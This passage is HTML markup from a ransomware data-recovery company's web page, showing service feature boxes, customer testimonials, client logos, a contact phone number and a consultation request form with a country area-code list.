					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="447" src="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png" class="attachment-full size-full wp-image-34917" alt="Data Recovery icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png 448w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-150x150.png 150w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Data Restore</h3><p class="elementor-image-box-description">After breaking the recovery, we focus on what matters most—your data. <br>We handle your digital assets with the utmost care, using advanced restore techniques to resurrect your data.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-24d492df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24d492df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-633f5712" data-id="633f5712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-271ef13e elementor-position-top elementor-widget elementor-widget-image-box" data-id="271ef13e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="386" height="385" src="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png" class="attachment-full size-full wp-image-34918" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png 386w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-150x150.png 150w" sizes="(max-width: 386px) 100vw, 386px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Guaranteed Results</h3><p class="elementor-image-box-description">We stand behind our expertise and our service, ensuring that every file held hostage by ransomware is returned to you intact. <br>
If we can’t recover your data, there’s no charge for our efforts.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8e1bff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e1bff1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9a9e2d elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="a9a9e2d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46cb29af elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46cb29af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74e8c74d" data-id="74e8c74d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2864b728 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2864b728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/reviews/"><b>REVIEWS</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-10e5034a elementor-widget elementor-widget-heading" data-id="10e5034a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Proven Results <br>Trusted Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2281c88f elementor-testimonial--layout-image_above elementor-testimonial--align-left elementor-testimonial--skin-bubble elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="2281c88f" data-element_type="widget" data-settings="{&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						The free consultation and follow-up support demonstrated their commitment not just to recovery but to our long-term cybersecurity resilience.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sam Crockwell</span><span class="elementor-testimonial__title">US</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Their specialists walked us through every step, providing clarity and reassurance in a situation that initially seemed hopeless.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Robert Diamond</span><span class="elementor-testimonial__title">UK</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						They managed to decrypt our files and restore our operations faster than we dared hope. I cannot express enough gratitude for their 24/7 support.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-google-my-business-reviews-helpransomware.png" alt="logo google my business reviews helpransomware">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Simon Pearce</span><span class="elementor-testimonial__title">Australia</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-75beb106 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75beb106" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef432c0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="ef432c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img loading="lazy" decoding="async" width="207" height="58" src="https://helpransomware.com/wp-content/uploads/2024/01/google-customer-reviews.png" class="attachment-full size-full wp-image-35069" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4acacd06 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="4acacd06" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente atos" data-background="https://helpransomware.com/wp-content/uploads/2021/06/helpransomware-cliente-atos.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente euronics" data-background="https://helpransomware.com/wp-content/uploads/2021/06/helpransomware-cliente-euronics.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente exito" data-background="https://helpransomware.com/wp-content/uploads/2021/06/helpransomware-cliente-exito.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="avianca-logo-testimonials-landing" data-background="https://helpransomware.com/wp-content/uploads/2023/12/avianca-logo-testimonials-landing.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Telecable.png" data-background="https://helpransomware.com/wp-content/uploads/2022/01/Telecable-e1707827405897.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-777c5484 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="777c5484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ec92e61" data-id="3ec92e61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-483b4300 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="483b4300" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-665e4954" data-id="665e4954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51c0bc7c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="51c0bc7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#form-eng"><b>CONTACT US</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-902e54e elementor-widget elementor-widget-spacer" data-id="902e54e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20c8ae4a elementor-widget elementor-widget-heading" data-id="20c8ae4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Your Ransomware Recovery Starts Here. 24/7</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2aa06611" data-id="2aa06611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d8fdc90 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8fdc90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38d5ee42" data-id="38d5ee42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68fc526c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="68fc526c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad050bd" data-id="ad050bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e5d6e87 elementor-widget elementor-widget-text-editor" data-id="7e5d6e87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Facing a ransomware attack can be daunting, but you&#8217;re not alone: H<span style="font-style: inherit; font-weight: inherit;">elpRansomware is at your service to secure your data </span><span style="font-style: inherit; font-weight: inherit;">and restore your peace of mind.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d02fe90 elementor-widget elementor-widget-text-editor" data-id="4d02fe90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+13322497230"><strong><span style="color: #000000;">Call Us At: +1 (332) 249 7230 For Immediate Help</span></strong></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-775ca0a5 elementor-widget elementor-widget-text-editor" data-id="775ca0a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>What you&#8217;re receiving:</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-26e29196 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26e29196" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Free Initial Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Fast Ransomware Analysis</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Guaranteed Data Recovery</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-26a2e521 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26a2e521" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Transparent Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">24/7/365 Operation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Proven Ransomware Experts</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-28b4656b elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="28b4656b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><b>Next Steps</b></span>								</div>
				</div>
				<div class="elementor-element elementor-element-377b7bf7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="377b7bf7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">1</span></strong></span>  Free consultation</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3de4b80e elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="3de4b80e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">2</span></strong></span>  Review your case</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6cfe6a20 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="6cfe6a20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">3</span></strong></span>  Send you a custom proposal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b6320dd" data-id="3b6320dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a32a3a elementor-widget elementor-widget-text-editor" data-id="27a32a3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><b>Request a Free Consultation</b></span>								</div>
				</div>
				<div class="elementor-element elementor-element-3d182f6c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d182f6c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73abcb46 elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="73abcb46" data-element_type="widget" id="form-eng" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="FORM ENG HR 2024" aria-label="FORM ENG HR 2024">
			<input type="hidden" name="post_id" value="11940"/>
			<input type="hidden" name="form_id" value="73abcb46"/>
			<input type="hidden" name="referer_title" value="EKING Ransomware - HelpRansomware" />

							<input type="hidden" name="queried_id" value="11940"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-country elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-country" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[country]" id="form-field-country" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-areacode elementor-col-50 elementor-sm-100 elementor-field-required elementor-mark-required">
												<label for="form-field-areacode" class="elementor-field-label">
								Area Code							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[areacode]" id="form-field-areacode" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Afghanistan	+ 93">Afghanistan	+ 93</option>
									<option value="Albania	+ 355">Albania	+ 355</option>
									<option value="Algeria	+ 213">Algeria	+ 213</option>
									<option value="American Samoa	+ 1">American Samoa	+ 1</option>
									<option value="Andorra	+ 376">Andorra	+ 376</option>
									<option value="Angola	+ 244">Angola	+ 244</option>
									<option value="Anguilla	+ 1">Anguilla	+ 1</option>
									<option value="Antarctica	+ 672">Antarctica	+ 672</option>
									<option value="Antigua and Barbuda	+ 1">Antigua and Barbuda	+ 1</option>
									<option value="Argentina	+ 54">Argentina	+ 54</option>
									<option value="Armenia	+ 374">Armenia	+ 374</option>
									<option value="Aruba	+ 297">Aruba	+ 297</option>
									<option value="Australia	+ 61">Australia	+ 61</option>
									<option value="Austria	+ 43">Austria	+ 43</option>
									<option value="Azerbaijan	+ 994">Azerbaijan	+ 994</option>
									<option value="Bahamas	+ 1">Bahamas	+ 1</option>
									<option value="Bahrain	+ 973">Bahrain	+ 973</option>
									<option value="Bangladesh	+ 880">Bangladesh	+ 880</option>
									<option value="Barbados	+ 1">Barbados	+ 1</option>
									<option value="Belarus	+ 375">Belarus	+ 375</option>
									<option value="Belgium	+ 32">Belgium	+ 32</option>
									<option value="Belize	+ 501">Belize	+ 501</option>
									<option value="Benin	+ 229">Benin	+ 229</option>
									<option value="Bermuda	+ 1">Bermuda	+ 1</option>
									<option value="Bhutan	+ 975">Bhutan	+ 975</option>
									<option value="Bolivia	+ 591">Bolivia	+ 591</option>
									<option value="Bosnia and Herzegovina	+ 387">Bosnia and Herzegovina	+ 387</option>
									<option value="Botswana	+ 267">Botswana	+ 267</option>
									<option value="Brazil	+ 55">Brazil	+ 55</option>
									<option value="British Indian Ocean Territory	+ 246">British Indian Ocean Territory	+ 246</option>
									<option value="British Virgin Islands	+ 1">British Virgin Islands	+ 1</option>
									<option value="Brunei	+ 673">Brunei	+ 673</option>
									<option value="Bulgaria	+ 359">Bulgaria	+ 359</option>
									<option value="Burkina Faso	+ 226">Burkina Faso	+ 226</option>
									<option value="Burundi	+ 257">Burundi	+ 257</option>
									<option value="Cambodia	+ 855">Cambodia	+ 855</option>
									<option value="Cameroon	+ 237">Cameroon	+ 237</option>
									<option value="Canada	+ 1">Canada	+ 1</option>
									<option value="Cape Verde	+ 238">Cape Verde	+ 238</option>
									<option value="Cayman Islands	+ 1">Cayman Islands	+ 1</option>
									<option value="Central African Republic	+ 236">Central African Republic	+ 236</option>
									<option value="Chad	+ 235">Chad	+ 235</option>
									<option value="Chile	+ 56">Chile	+ 56</option>
									<option value="China	+ 86">China	+ 86</option>
									<option value="Christmas Island	+ 61">Christmas Island	+ 61</option>
									<option value="Cocos Islands	+ 61">Cocos Islands	+ 61</option>
									<option value="Colombia	+ 57">Colombia	+ 57</option>
									<option value="Comoros	+ 269">Comoros	+ 269</option>
									<option value="Cook Islands	+ 682">Cook Islands	+ 682</option>
									<option value="Costa Rica	+ 506">Costa Rica	+ 506</option>
									<option value="Croatia	+ 385">Croatia	+ 385</option>
									<option value="Cuba	+ 53">Cuba	+ 53</option>
									<option value="Curacao	+ 599">Curacao	+ 599</option>
									<option value="Cyprus	+ 357">Cyprus	+ 357</option>
									<option value="Czech Republic	+ 420">Czech Republic	+ 420</option>
									<option value="Democratic Republic of the Congo	+ 243">Democratic Republic of the Congo	+ 243</option>
									<option value="Denmark	+ 45">Denmark	+ 45</option>
									<option value="Djibouti	+ 253">Djibouti	+ 253</option>
									<option value="Dominica	+ 1">Dominica	+ 1</option>
									<option value="Dominican Republic	+ 1">Dominican Republic	+ 1</option>
									<option value="East Timor	+ 670">East Timor	+ 670</option>
									<option value="Ecuador	+ 593">Ecuador	+ 593</option>
									<option value="Egypt	+ 20">Egypt	+ 20</option>
									<option value="El Salvador	+ 503">El Salvador	+ 503</option>
									<option value="Equatorial Guinea	+ 240">Equatorial Guinea	+ 240</option>
									<option value="Eritrea	+ 291">Eritrea	+ 291</option>
									<option value="Estonia	+ 372">Estonia	+ 372</option>
									<option value="Ethiopia	+ 251">Ethiopia	+ 251</option>
									<option value="Falkland Islands	+ 500">Falkland Islands	+ 500</option>
									<option value="Faroe Islands	+ 298">Faroe Islands	+ 298</option>
									<option value="Fiji	+ 679">Fiji	+ 679</option>
									<option value="Finland	+ 358">Finland	+ 358</option>
									<option value="France	+ 33">France	+ 33</option>
									<option value="French Polynesia	+ 689">French Polynesia	+ 689</option>
									<option value="Gabon	+ 241">Gabon	+ 241</option>
									<option value="Gambia	+ 220">Gambia	+ 220</option>
									<option value="Georgia	+ 995">Georgia	+ 995</option>
									<option value="Germany	+ 49">Germany	+ 49</option>
									<option value="Ghana	+ 233">Ghana	+ 233</option>
									<option value="Gibraltar	+ 350">Gibraltar	+ 350</option>
									<option value="Greece	+ 30">Greece	+ 30</option>
									<option value="Greenland	+ 299">Greenland	+ 299</option>
									<option value="Grenada	+ 1">Grenada	+ 1</option>
									<option value="Guam	+ 1">Guam	+ 1</option>
									<option value="Guatemala	+ 502">Guatemala	+ 502</option>
									<option value="Guernsey	+ 44">Guernsey	+ 44</option>
									<option value="Guinea	+ 224">Guinea	+ 224</option>
									<option value="Guinea-Bissau	+ 245">Guinea-Bissau	+ 245</option>
									<option value="Guyana	+ 592">Guyana	+ 592</option>
									<option value="Haiti	+ 509">Haiti	+ 509</option>
									<option value="Honduras	+ 504">Honduras	+ 504</option>
									<option value="Hong Kong	+ 852">Hong Kong	+ 852</option>
									<option value="Hungary	+ 36">Hungary	+ 36</option>
									<option value="Iceland	+ 354">Iceland	+ 354</option>
									<option value="India	+ 91">India	+ 91</option>
									<option value="Indonesia	+ 62">Indonesia	+ 62</option>
									<option value="Iran	+ 98">Iran	+ 98</option>
									<option value="Iraq	+ 964">Iraq	+ 964</option>
									<option value="Ireland	+ 353">Ireland	+ 353</option>
									<option value="Isle of Man	+ 44">Isle of Man	+ 44</option>
									<option value="Israel	+ 972">Israel	+ 972</option>
									<option value="Italy	+ 39">Italy	+ 39</option>
									<option value="Ivory Coast	+ 225">Ivory Coast	+ 225</option>
									<option value="Jamaica	+ 1">Jamaica	+ 1</option>
									<option value="Japan	+ 81">Japan	+ 81</option>
									<option value="Jersey	+ 44">Jersey	+ 44</option>
									<option value="Jordan	+ 962">Jordan	+ 962</option>
									<option value="Kazakhstan	+ 7">Kazakhstan	+ 7</option>
									<option value="Kenya	+ 254">Kenya	+ 254</option>
									<option value="Kiribati	+ 686">Kiribati	+ 686</option>
									<option value="Kosovo	+ 383">Kosovo	+ 383</option>
									<option value="Kuwait	+ 965">Kuwait	+ 965</option>
									<option value="Kyrgyzstan	+ 996">Kyrgyzstan	+ 996</option>
									<option value="Laos	+ 856">Laos	+ 856</option>
									<option value="Latvia	+ 371">Latvia	+ 371</option>
									<option value="Lebanon	+ 961">Lebanon	+ 961</option>
									<option value="Lesotho	+ 266">Lesotho	+ 266</option>
									<option value="Liberia	+ 231">Liberia	+ 231</option>
									<option value="Libya	+ 218">Libya	+ 218</option>
									<option value="Liechtenstein	+ 423">Liechtenstein	+ 423</option>
									<option value="Lithuania	+ 370">Lithuania	+ 370</option>
									<option value="Luxembourg	+ 352">Luxembourg	+ 352</option>
									<option value="Macau	+ 853">Macau	+ 853</option>
									<option value="Macedonia	+ 389">Macedonia	+ 389</option>
									<option value="Madagascar	+ 261">Madagascar	+ 261</option>
									<option value="Malawi	+ 265">Malawi	+ 265</option>
									<option value="Malaysia	+ 60">Malaysia	+ 60</option>
									<option value="Maldives	+ 960">Maldives	+ 960</option>
									<option value="Mali	+ 223">Mali	+ 223</option>
									<option value="Malta	+ 356">Malta	+ 356</option>
									<option value="Marshall Islands	+ 692">Marshall Islands	+ 692</option>
									<option value="Mauritania	+ 222">Mauritania	+ 222</option>
									<option value="Mauritius	+ 230">Mauritius	+ 230</option>
									<option value="Mayotte	+ 262">Mayotte	+ 262</option>
									<option value="Mexico	+ 52">Mexico	+ 52</option>
									<option value="Micronesia	+ 691">Micronesia	+ 691</option>
									<option value="Moldova	+ 373">Moldova	+ 373</option>
									<option value="Monaco	+ 377">Monaco	+ 377</option>
